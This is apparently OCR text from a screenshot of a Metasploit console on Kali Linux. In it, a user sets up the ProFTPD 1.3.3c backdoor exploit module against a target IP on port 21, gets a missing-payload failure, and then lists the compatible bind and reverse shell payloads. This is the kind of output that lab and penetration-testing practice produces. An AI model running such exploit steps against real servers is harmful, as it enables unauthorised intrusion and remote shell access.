 1 2 3 4 4:19
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Trash
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 198.168.8.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 198.168.8.5:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >